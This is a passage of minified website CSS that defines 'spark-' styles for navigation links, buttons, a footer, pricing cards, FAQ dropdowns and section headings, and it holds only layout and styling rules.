0 18px;overflow:hidden}.spark-simple-menu-button-2.w--open{background-color:var(--spark-library--background--interactive);border-radius:8px}.spark-nav-link-2{color:var(--spark-library--black);text-align:center;border-radius:8px;margin-left:8px;padding:16px 24px;font-size:1rem;font-weight:500;line-height:1;text-decoration:none;transition:background-color .15s,color .15s,opacity .15s}.spark-nav-link-2:hover{background-color:var(--black);opacity:1;color:var(--spark-library--foreground-interactive);-webkit-text-stroke-color:#5532fa;transition-property:none}.spark-nav-link-2.w--current{color:var(--spark-library--foreground-interactive)}.spark-nav-link-2.spark-square-button{background-color:var(--spark-library--foreground-interactive);color:var(--spark-library--white);text-align:center;border-style:none;border-radius:8px;margin-right:0;padding:16px 24px;font-size:1rem;line-height:1em;transition:color .15s,background-color .15s,opacity .15s}.spark-nav-link-2.spark-square-button:hover{background-color:var(--spark-library--foreground-interactive-hover);opacity:1}.spark-nav-link-2.spark-square-button.spark-small-on-mobile{background-color:var(--white);color:var(--black);padding:12px 20px;font-family:"Exo 2",sans-serif}.spark-nav-link-2.spark-centered{margin-left:4px;margin-right:4px}.spark-nav-link-2.spark-with-dropdown{grid-column-gap:16px;color:var(--white);background-color:#0000;padding-right:16px;font-family:"Exo 2",sans-serif;transition-property:none;display:flex}.spark-nav-link-2.spark-with-dropdown:hover{border-bottom:3px solid var(--bin-green);background-color:#a69fff00;border-radius:0}.spark-nav-link-2.spark-with-dropdown:active{-webkit-text-stroke-color:var(--bin-green);background-color:#a69fff00}.spark-nav-link-2.spark-with-dropdown:focus{border-bottom:1px solid var(--bin-green);border-radius:0}.spark-nav-link-2.spark-button{background-color:var(--spark-library--foreground-interactive);color:var(--spark-library--white);text-align:center;border-style:none;border-radius:999px;margin-right:0;padding:16px 24px;font-size:1rem;line-height:1em;transition:background-color .15s,opacity .15s}.spark-nav-link-2.spark-button:hover{background-color:var(--spark-library--foreground-interactive-hover);opacity:1;color:var(--spark-library--white)}.spark-nav-link-2.spark-button.w--current{opacity:.5;color:var(--spark-library--white)}.spark-dropdown-link-2{border-radius:8px;width:100%;margin-left:0;padding:8px 16px;transition:color .15s,background-color .15s}.spark-dropdown-link-2:hover{background-color:var(--white);opacity:1;color:var(--spark-library--foreground-interactive)}.spark-dropdown-list-2.w--open{background-color:var(--spark-library--white);border:1px solid #00000029;border-radius:8px;padding:8px}.spark-icon-2{width:12px;display:inline-block}.spark-icon-2.spark-20px-icon{align-items:center;width:20px;padding:2px;display:flex}.spark-centered-nav-menu-2{justify-content:center;align-items:center;margin-left:auto;margin-right:auto;display:flex;position:absolute}.spark-left-side-brand-logo-2{margin-right:auto;padding-left:0}.spark-left-side-brand-logo-2.w--current{flex:0 auto}.square-menu-with-centered-links-inner-2{justify-content:center;align-items:center;width:100%;max-width:1440px;margin-left:auto;margin-right:auto;padding-top:16px;padding-bottom:16px;display:flex}.spark-square-menu-with-centered-links-2{background-color:#302c2c00;width:100%;padding-left:64px;padding-right:64px}.navbar-no-shadow-2{z-index:2147483647;color:var(--white);position:fixed;inset:0% 0% auto}.navbar-no-shadow-container-2{z-index:5;background-color:#0000;width:100%;max-width:1140px;margin-left:auto;margin-right:auto;padding:20px}.container-regular-2{width:100%;max-width:1260px;min-height:30px;margin-left:auto;margin-right:auto}.navbar-wrapper-3{justify-content:space-between;align-items:center;display:flex}.nav-menu-2{justify-content:space-between;align-items:center;margin-bottom:0;padding-bottom:0;padding-left:0;display:flex}.nav-button-wrapper-2{margin-left:120px}.spark-social-icon-svg{width:20px;height:20px}.spark-social-link{background-color:var(--spark-library--white);color:var(--spark-library--foreground-interactive);border-radius:8px;flex:none;justify-content:center;align-items:center;width:32px;height:32px;padding:5px 8px;transition:color .15s,background-color .15s;display:flex}.spark-social-link:hover{background-color:var(--spark-library--foreground-interactive);opacity:1;color:var(--spark-library--white)}.spark-social-link.primary{background-color:var(--spark-library--background--interactive)}.spark-social-link.primary:hover{background-color:var(--spark-library--foreground-interactive);color:var(--spark-library--background--interactive)}.spark-social-link-row{grid-column-gap:8px;grid-row-gap:8px;justify-content:flex-end;display:flex}.spark-footer-text{margin-bottom:0}.spark-foreground-secondary{color:var(--spark-library--foreground-secondary)}.spark-foreground-secondary.spark-no-bottom{margin-bottom:0}.spark-flex-row{justify-content:space-between;align-items:center;width:100%;display:flex}.spark-flex-row.spark-left-aligned{grid-column-gap:16px;justify-content:flex-start}.spark-flex-row.spark-5-spacing{grid-column-gap:5%;align-items:center}.spark-flex-row.spark-right{grid-column-gap:16px;justify-content:flex-end}.spark-flex-row.spark-full-width-mobile{grid-column-gap:5%;align-items:center}.spark-container-2{max-width:1440px;margin-left:auto;margin-right:auto;position:relative}.spark-container-2.spark-primary-background{z-index:2;background-color:var(--untitled-ui--primary800);color:var(--spark-library--white);border-radius:12px;padding:64px}.spark-footer-bottom{background-color:var(--spark-library--background--interactive);padding:1rem 64px}.spark-button-text{flex:none;margin-bottom:0;line-height:1;display:inline-block;position:relative}.spark-small-icon{flex:none;width:24px;height:24px;display:inline-block}.spark-small-icon.spark-primary-color{color:var(--spark-library--foreground-interactive)}.spark-small-icon.spark-foreground-disabled{color:var(--spark-library--foreground-disabled)}.spark-footer-link-with-icon{grid-column-gap:12px;border:1px solid var(--spark-library--foreground-interactive);background-color:var(--spark-library--foreground-interactive);color:var(--spark-library--white);border-radius:8px;align-items:center;min-height:48px;padding:12px 16px;font-size:.9375rem;font-weight:500;line-height:1.4em;text-decoration:none;transition:color .15s,border-color .15s,background-color .15s,opacity .15s;display:flex}.spark-footer-link-with-icon:hover{opacity:1;color:var(--spark-library--foreground-interactive-hover)}.spark-footer-link-with-icon.spark-secondary-button{background-color:var(--spark-library--background--interactive);color:var(--spark-library--foreground-interactive);border-style:none;align-items:center;text-decoration:none}.spark-footer-link-with-icon.spark-secondary-button:hover{background-color:var(--spark-library--light-steel-purple)}.spark-footer-column{grid-row-gap:16px;flex-direction:column;display:flex}.spark-flex-left{justify-content:flex-start;width:auto;display:flex}.spark-brand{width:132px;display:inline-block}.spark-brand.spark-margin-bottom-32px{width:132px;margin-bottom:32px}.spark-max-width-416{max-width:416px}.spark-footer-grid{grid-template-rows:auto;grid-template-columns:2.25fr 1fr 1fr 1fr 1fr;margin-bottom:6rem}.spark-footer-section{width:100%;padding:176px 64px;position:relative}.spark-footer-section.spark-secondary-background{background-color:var(--spark-library--background--interactive);padding-bottom:128px}.spark-footer{width:100%;position:relative}.spark-hero-section-image{border:1px #000;border-radius:8px 8px 180px;flex:0 auto;width:45%;max-width:50%;display:block}.spark-button-2{border:1px solid var(--spark-library--foreground-interactive);background-color:var(--spark-library--foreground-interactive);color:var(--spark-library--white);border-radius:8px;flex:none;padding:16px;font-size:.9375rem;font-weight:500;line-height:1em;text-decoration:none;transition:border-color .15s,background-color .15s,opacity .15s}.spark-button-2:hover{border-color:var(--spark-library--foreground-interactive-hover);background-color:var(--spark-library--foreground-interactive-hover);opacity:1}.spark-button-2.spark-secondary-button{background-color:var(--spark-library--background--interactive);box-shadow:inset 0 0 0 1.5px var(--spark-library--foreground-interactive);color:var(--spark-library--foreground-interactive);border-style:none;text-decoration:none;transition:color .15s,box-shadow .15s,border-color .15s,background-color .15s,opacity .15s}.spark-button-2.spark-secondary-button:hover{background-color:var(--spark-library--light-steel-purple);box-shadow:inset 0 0 0 1.5px var(--spark-library--light-steel-purple);color:var(--spark-library--foreground-interactive-hover)}.spark-button-2.spark-dark-button{border-style:solid;border-color:var(--spark-library--foreground-interactive-hover);background-color:var(--spark-library--foreground-interactive-hover)}.spark-button-2.spark-dark-button:hover{opacity:.5}.spark-button-2.spark-full-width{background-color:var(--spark-library--foreground-interactive);text-align:center;width:100%}.spark-button-2.spark-full-width:hover{background-color:var(--spark-library--foreground-interactive-hover)}.spark-hero-sub-paragraph{width:100%;margin-bottom:64px}.spark-hero-sub-paragraph.spark-secondary-font-color{color:var(--spark-library--background--interactive);margin-bottom:0}.spark-hero-section-left-side{width:50%}.spark-line-13{z-index:1;background-color:var(--spark-library--black);width:35px;height:2px;margin-left:auto;margin-right:auto;display:block;position:absolute;top:20px;left:0;right:0}.spark-line-13.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:3px;width:24px;height:3.3px;top:28px}.spark-line-14{z-index:2;background-color:var(--spark-library--black);width:35px;height:2px;margin-left:auto;margin-right:auto;display:block;position:absolute;top:10px;left:0;right:0}.spark-line-14.spark-simple-line{background-color:var(--spark-library--foreground-interactive);border-radius:3px;width:24px;height:3.3px;top:18px}.spark-nav-menu{align-items:center;display:flex}.spark-brand-logo-2{z-index:2;padding-left:0}.spark-square-menu-inner-2{justify-content:space-between;align-items:center;max-width:1440px;margin-left:auto;margin-right:auto;padding-top:16px;padding-bottom:16px;display:flex}.spark-square-menu-with-links{background-color:var(--spark-library--white);width:100%;padding-left:64px;padding-right:64px;position:absolute;inset:0% 0% auto}.spark-section{width:100%;padding:176px 64px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section h4{margin-top:0;margin-bottom:1rem;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section h3{margin-top:2.5rem;margin-bottom:1rem;font-size:2rem;font-weight:600;line-height:1.3}.spark-section h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section li{margin-bottom:.5rem}.spark-secondary-paragraph{color:var(--spark-library--foreground-secondary);margin-bottom:64px}.spark-flexed-rows{grid-row-gap:48px;flex-direction:column;display:flex}.spark-rounded-corner-image{border-radius:12px;margin-bottom:32px}.spark-900-width{width:952px;max-width:100%}.spark-900-width.spark-margin-bottom-104px{margin-bottom:104px}.spark-section-2{width:100%;padding:176px 64px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section-2 h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section-2 h4{margin-top:0;margin-bottom:1rem;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section-2 h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section-2 h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section-2 h3{margin-top:2.5rem;margin-bottom:1rem;font-size:2rem;font-weight:600;line-height:1.3}.spark-section-2 h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section-2 ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section-2 li{margin-bottom:.5rem}.spark-three-column-grid{grid-column-gap:64px;grid-row-gap:64px;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.spark-section-3{width:100%;padding:176px 64px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section-3 h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section-3 h4{margin-top:0;margin-bottom:1rem;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section-3 h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section-3 h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section-3 h3{margin-top:2.5rem;margin-bottom:1rem;font-size:2rem;font-weight:600;line-height:1.3}.spark-section-3 h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section-3 ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section-3 li{margin-bottom:.5rem}.spark-tiny-icon{align-items:center;width:16px;height:16px;display:flex}.spark-lightbox-button{grid-column-gap:16px;background-color:var(--spark-library--background--interactive);box-shadow:inset 0 0 0 1.5px var(--spark-library--foreground-interactive);border-radius:8px;align-items:center;padding:16px 24px;font-weight:500;line-height:1em;text-decoration:none;transition:background-color .15s,color .15s;display:flex}.spark-lightbox-button:hover{background-color:var(--spark-library--foreground-interactive);opacity:1;color:var(--spark-library--white)}.spark-lightbox-button.spark-white-button{background-color:var(--spark-library--white);color:var(--spark-library--foreground-interactive)}.spark-lightbox-button.spark-white-button:hover{background-color:var(--spark-library--foreground-interactive);color:var(--spark-library--background--interactive)}.spark-section-4{width:100%;padding:176px 64px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section-4.spark-primary-dark-background{background-color:var(--spark-library--light-steel-purple);color:var(--spark-library--white)}.spark-section-4 h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section-4 h4{margin-top:0;margin-bottom:1rem;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section-4 h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section-4 h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section-4 h3{margin-top:2.5rem;margin-bottom:1rem;font-size:2rem;font-weight:600;line-height:1.3}.spark-section-4 h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section-4 ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section-4 li{margin-bottom:.5rem}.spark-small-sub-paragraph{color:var(--spark-library--foreground-secondary);margin-bottom:0;font-size:.8rem;line-height:1.3}.spark-small-sub-paragraph.spark-margin-bottom-16px{margin-bottom:16px}.spark-small-sub-paragraph.spark-no-bottom{margin-bottom:0}.spark-bold-heading{margin-bottom:.5rem;font-weight:600;line-height:1;display:inline-block}.spark-bold-heading.spark-card-title{font-size:1.2rem}.spark-bold-heading.spark-no-bottom-margin{margin-bottom:0}.spark-card-details{grid-row-gap:16px;flex-direction:column;align-items:flex-start;max-width:590px;padding-bottom:32px;padding-left:8px;padding-right:8px;display:flex}.spark-square-image-card{object-fit:cover;border-radius:12px;width:100%;height:auto;display:block}.spark-wrapped-card{grid-column-gap:24px;justify-content:flex-start;align-items:flex-start;display:flex}.spark-wrapped-card.spark-stacked{grid-column-gap:24px;grid-row-gap:24px;text-align:left;flex-direction:column;justify-content:center;align-items:stretch;transition:border-color .15s}.spark-section-5{width:100%;padding:176px 64px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section-5 h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section-5 h4{margin-top:0;margin-bottom:1rem;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section-5 h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section-5 h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section-5 h3{margin-top:2.5rem;margin-bottom:1rem;font-size:2rem;font-weight:600;line-height:1.3}.spark-section-5 h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section-5 ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section-5 li{margin-bottom:.5rem}.spark-two-column-grid{grid-column-gap:64px;grid-row-gap:64px;grid-template-rows:auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;align-items:start;display:grid}.spark-side-tabs-content{width:60%;display:block}.spark-flex-center{grid-column-gap:8px;align-items:center;display:flex}.spark-flex-center.spark-margin-bottom-16px{margin-bottom:16px}.spark-side-icon-tab{color:var(--spark-library--black);background-color:#0000;border-radius:12px;padding:32px 24px;transition:background-color .15s,color .15s}.spark-side-icon-tab:hover{border-bottom-color:var(--spark-library--light-steel-purple);background-color:var(--spark-library--background--interactive);opacity:1;color:var(--spark-library--foreground-interactive)}.spark-side-icon-tab.w--current{border-bottom-color:var(--spark-library--foreground-interactive);color:var(--spark-library--foreground-interactive);background-color:#0000}.spark-stacked-icon-tabs{float:left;grid-column-gap:0px;flex-direction:column;justify-content:center;width:30%;margin-bottom:0;margin-right:10%;display:inline-block}.spark-side-flat-tab-parent{width:100%;display:block}.spark-side-flat-tab-parent.spark-flex-middle{align-items:center;display:flex}.spark-centered-900{text-align:center;width:900px;max-width:100%;margin-bottom:100px;margin-left:auto;margin-right:auto}.spark-section-6{width:100%;padding:176px 64px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section-6 h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section-6 h4{margin-top:0;margin-bottom:1rem;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section-6 h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section-6 h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section-6 h3{margin-top:2.5rem;margin-bottom:1rem;font-size:2rem;font-weight:600;line-height:1.3}.spark-section-6 h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section-6 ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section-6 li{margin-bottom:.5rem}.spark-section-7{width:100%;padding:176px 64px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section-7 h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section-7 h4{margin-top:0;margin-bottom:1rem;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section-7 h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section-7 h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section-7 h3{margin-top:2.5rem;margin-bottom:1rem;font-size:2rem;font-weight:600;line-height:1.3}.spark-section-7 h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section-7 ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section-7 li{margin-bottom:.5rem}.spark-section-8{width:100%;padding:176px 64px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section-8.spark-primary-dark-background{background-color:var(--spark-library--foreground-interactive-hover);color:var(--spark-library--white)}.spark-section-8 h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section-8 h4{margin-top:0;margin-bottom:1rem;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section-8 h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section-8 h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section-8 h3{margin-top:2.5rem;margin-bottom:1rem;font-size:2rem;font-weight:600;line-height:1.3}.spark-section-8 h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section-8 ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section-8 li{margin-bottom:.5rem}.spark-pricing-bottom{grid-row-gap:8px;text-align:center;flex-direction:column;padding:16px;display:flex}.spark-checked-item{grid-column-gap:16px;color:var(--spark-library--foreground-secondary);justify-content:flex-start;align-items:center;width:100%;max-width:296px;display:flex}.spark-features-included{grid-row-gap:16px;border-bottom:1px solid var(--spark-library--border-default);text-align:left;flex-direction:column;align-items:center;padding:32px 20px;display:flex}.spark-features-included.spark-two-column{flex-flow:wrap;justify-content:center}.spark-foreground-primary{color:var(--spark-library--black);font-weight:600}.spark-price-text{font-size:2.5rem;font-weight:600;line-height:1}.spark-flexed-price{justify-content:center;align-items:flex-end;display:flex}.spark-large-plan-name{margin-bottom:0;font-size:1.5rem;font-weight:600;line-height:1}.spark-left-side-pricing-info{grid-column-gap:16px;grid-row-gap:8px;color:var(--spark-library--foreground-interactive);flex-direction:row;justify-content:flex-start;align-items:center;padding-bottom:1rem;display:flex}.spark-left-side-pricing-info.spark-reduce-margin-bottom{margin-bottom:16px;padding-bottom:0}.spark-pricing-information{flex-direction:column;justify-content:center;display:flex}.spark-pricing-top{border-bottom:1px solid var(--spark-library--border-default);text-align:center;flex-direction:column;padding:32px 16px;display:flex}.spark-pricing-top.spark-thick-top-pricing{text-align:left;flex-direction:row;justify-content:space-between;align-items:center;padding:38px 48px}.spark-full-pricing-column{background-color:var(--spark-library--white);width:100%;max-width:100%}.spark-simple-shadow-tiny{box-shadow:-1px 1px 10px #0000001f}.spark-pricing-tab-pane{padding:32px}.spark-side-flat-tab{border-bottom:3px solid var(--spark-library--background--interactive);color:var(--spark-library--black);background-color:#0000;width:100%;padding:48px 24px;transition:border-color .3s,color .15s}.spark-side-flat-tab:hover{border-bottom-color:var(--spark-library--light-steel-purple);opacity:1;color:var(--spark-library--foreground-interactive)}.spark-side-flat-tab.w--current{border-bottom-color:var(--spark-library--foreground-interactive);color:var(--spark-library--foreground-interactive);background-color:#0000}.spark-stacked-flat-tabs-menu{float:left;grid-column-gap:0px;flex-direction:column;justify-content:center;width:30%;margin-right:10%;display:inline-block}.spark-max-width-utility-800{flex:none;max-width:46rem}.spark-content-right{width:600px;max-width:50%}.spark-half-spacer{flex:none;width:37vw}.spark-absolute-left-image{object-fit:cover;width:48%;max-height:840px;display:block;position:absolute;inset:50% auto 0% 0%;transform:translateY(-50%)}.spark-section-9{width:100%;padding:176px 64px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section-9 h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section-9 h4{margin-top:0;margin-bottom:1rem;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section-9 h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section-9 h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section-9 h3{margin-top:2.5rem;margin-bottom:1rem;font-size:2rem;font-weight:600;line-height:1.3}.spark-section-9 h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section-9 ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section-9 li{margin-bottom:.5rem}.spark-dropdown-text{transform-origin:50% 0;margin-bottom:0;padding:32px}.spark-faq-dropdown{perspective-origin:50% 0;transform-origin:50% 0;position:relative;overflow:hidden}.spark-faq-dropdown.w--open{background-color:var(--spark-library--background--interactive);border-radius:0 0 8px 8px;width:100%;padding:0;font-size:1.25rem;transition:background-color .15s;position:relative}.spark-vertical-line{background-color:var(--spark-library--foreground-interactive);width:4px;height:24px}.spark-horizontal-line{background-color:var(--spark-library--foreground-interactive);width:24px;height:4px;position:absolute}.spark-faq-plus-to-x{justify-content:center;align-items:center;width:70px;height:100%;display:flex;position:absolute;inset:0% 0% auto auto}.spark-faq-button{background-color:var(--spark-library--white);color:var(--spark-library--black);border-radius:8px;width:100%;padding:24px 32px;font-size:1.5rem;font-weight:500;transition:background-color .2s,color .15s}.spark-faq-button:hover{background-color:var(--spark-library--background--interactive);color:var(--spark-library--foreground-interactive-hover)}.spark-faq-button:focus{outline-color:var(--spark-library--foreground-interactive);outline-offset:0px;outline-width:4px;outline-style:solid}.spark-faq-button.w--open{background-color:var(--spark-library--background--interactive);border-bottom-right-radius:0;border-bottom-left-radius:0;transition-duration:.15s,.15s}.spark-faq-button.w--open:focus{outline-color:var(--spark-library--foreground-interactive);outline-offset:0px;outline-width:1.5px;outline-style:none}.spark-faq-expander{border:2px solid var(--spark-library--black);border-radius:8px;width:100%;margin-bottom:2rem}.spark-secondary-paragraph-7{color:var(--spark-library--foreground-secondary);margin-bottom:64px}.spark-section-10{width:100%;padding:176px 64px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section-10 h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section-10 h4{margin-top:0;margin-bottom:1rem;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section-10 h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section-10 h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section-10 h3{margin-top:2.5rem;margin-bottom:1rem;font-size:2rem;font-weight:600;line-height:1.3}.spark-section-10 h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section-10 ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section-10 li{margin-bottom:.5rem}.spark-3-column-flex-row{grid-column-gap:16px;text-align:center;display:flex}.spark-section-11{width:100%;padding:176px 64px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section-11 h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section-11 h4{margin-top:0;margin-bottom:1rem;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section-11 h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section-11 h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section-11 h3{margin-top:2.5rem;margin-bottom:1rem;font-size:2rem;font-weight:600;line-height:1.3}.spark-section-11 h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section-11 ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section-11 li{margin-bottom:.5rem}.spark-lightbox-link{text-decoration:none}.spark-section-12{width:100%;padding:176px 64px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section-12 h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section-12 h4{margin-top:0;margin-bottom:1rem;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section-12 h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section-12 h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section-12 h3{margin-top:2.5rem;margin-bottom:1rem;font-size:2rem;font-weight:600;line-height:1.3}.spark-section-12 h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section-12 ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section-12 li{margin-bottom:.5rem}.spark-section-13{width:100%;padding:176px 64px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section-13 h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section-13 h4{margin-top:0;margin-bottom:1rem;font-size:1.5rem;font-weight:500;line-height:1.4}.spark-section-13 h1{margin-bottom:1rem;font-size:4rem;font-weight:600;line-height:1.1}.spark-section-13 h2{margin-top:1rem;margin-bottom:2rem;font-size:3.5rem;font-weight:600;line-height:1.2}.spark-section-13 h3{margin-top:2.5rem;margin-bottom:1rem;font-size:2rem;font-weight:600;line-height:1.3}.spark-section-13 h6{margin-top:1.5rem;margin-bottom:.5rem;font-size:.8125rem;font-weight:700;line-height:1.5}.spark-section-13 ul{margin-top:2rem;margin-bottom:3rem;padding-left:14px}.spark-section-13 li{margin-bottom:.5rem}.spark-secondary-background-card{background-color:var(--spark-library--background--interactive);border-radius:12px;margin-top:40px;padding:32px}.spark-2-column-flex{grid-column-gap:64px;grid-row-gap:64px;justify-content:space-between;display:flex}.spark-section-14{width:100%;padding:176px 64px;font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Fira Sans,Droid Sans,Helvetica Neue,sans-serif;position:relative}.spark-section-14 h5{margin-top:1.5rem;margin-bottom:.5rem;font-size:1.75rem;font-weight:600;line-height:1.3}.spark-section-14 